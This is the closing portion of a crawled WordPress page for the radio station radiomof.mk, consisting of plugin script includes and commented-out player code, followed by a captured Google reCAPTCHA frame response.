<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"258722","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cwBvFO5j7DFArM93AHAqeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768743271141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>